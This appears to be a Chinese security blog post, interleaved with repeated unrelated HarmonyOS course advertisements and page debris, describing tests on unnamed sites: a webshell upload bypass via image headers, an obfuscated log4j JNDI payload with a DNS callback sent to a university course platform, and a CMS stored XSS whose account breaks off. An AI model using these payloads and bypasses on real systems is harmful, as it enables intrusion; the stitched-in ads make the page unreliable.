深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!





既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上鸿蒙开发知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

测试:

测试前简单搜集了系统的相关信息,发现网上有的就只有一个RCE的nday,拿来打了一下发现被拦了,应该是被修复了,而后就没有其他多余的漏洞信息了。

系统管理/界面配置/导航工具栏菜单处

/portal/front/attachment/upload/

直接上传jsp shell. 被拦截,有个前端验证。

正常上传图片,抓包改内容为shell文件类型为jsp,回显文件类型非法。改类型为jpg但内容仍为shell,依旧回显非法。再尝试00截断等操作,均回显非法

上传正常图片,可上传。

上传图片马,可上传。

经过以上几个正常流程,初步判断出来。后端程序会判断文件内容,即根据jpg/png/gif等文件头来判断文件类型。

接下来我们上传正常图片,在文件内容尾部添加jsp shell代码,并将文件后缀改为jsp,发现回显路径,且存储文件为jsp,证明可上传shell文件

测试到这里的时候差点开心的乐起来了,这day不就来了吗

结果哈,访问下shell路径,“惊喜”来了

这个系统不讲武德,访问过去,404,蚌埠住了555。

根据这个404,猜测后端逻辑可能是先上传后删除。但是我手上没有它的源码,也不知道后端的命名规则,尝试不了条件竞争。

接下来尝试上传jspx发现它也被404了。(当我写这篇文章的时候才想起来还有其他的后缀名jspa,jsv等的说不定可绕过删除然后getshell了呢,然而测试的时候只记得一个jspx,现在也测不了了,雪崩)

测试到这里已经是遇到困难准备睡大觉了。

结果哈,啪的一下很快。万能学长Ssh1y一套连五鞭,扫出来个php文件

直接心潮澎湃,试试上传php。上传后发现不解析只下载。于是寻求穿越到其他目录,抓包测试发现也无法穿越。

想了很久不知道咋办。突然来了个思路,先上传个php文件,然后再上传个html,让html里的js把数据传到那个php文件让它去处理。说不定这俩结合起来能实现getshell。

测试了一下,确实,想法很美好,现实啪的一下给我来了个大比兜。又失败了。

最终测试成果就只有上传一个html造成个XSS

心碎了心碎了。

有机会拿到源码的话一定要看看这里的后端逻辑。

0x02某某大学 Apache log4j RCE

把这个例子拿出来讲是有原因,具体是什么原因请大家往下阅读

测试:

一个课程平台,不需要登录。搜索条件处直接打poc

context=2&q=%24{j%24{::-n}di:dns%24{::-:}%24{:😕}/27738c90%24{::-.}xssx1.com}zzzz

DNS收到反弹

后面测试发现另一个参数title也能触发

打到这里的时候就直接通报相关负责老师了,没有进一步的继续利用(后悔了,应该交个SRC的555)。

然后突然有个疑惑,这个站看起来也不像用了apache组件,为啥就给测出了log4j呢

根据后续的沟通了解到,这台服务器底层用了solr,因为solr的一些问题才产生的log4j。直接把solr调整一些配置就行了。

相关问题:https://solr.apache.org/security.html

因此,在我们遇到网站可能有solr服务的时候,可以直接试试log4j,说不定有意外收获hhh。

0x03 某小众CMS 后台登陆存储型XSS

去年十月份测的一个CMS,后台登录的地方可以直接打XSS然后窃取管理员Cookie。已修复。

测试:

/index.php?g=Admin

登录,抓包,修改密码,改为

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上鸿蒙开发知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上鸿蒙开发知识点,真正体系化!**

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

679

679

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?